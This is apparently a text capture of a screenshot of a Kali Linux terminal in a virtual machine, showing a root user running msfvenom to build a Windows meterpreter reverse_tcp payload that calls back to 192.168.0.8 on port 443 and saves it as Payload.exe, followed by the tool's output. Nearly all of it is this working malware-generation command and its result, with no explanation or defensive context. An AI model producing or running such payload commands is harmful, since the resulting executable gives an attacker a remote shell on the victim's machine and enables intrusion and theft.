 File Edit View VM Tabs Help Home ULinux
Applications Places Terminal Mon 20:20 1
Payload.exe
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.8 LPORT
=443 -f exe >/root/Desktop/Payload.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~#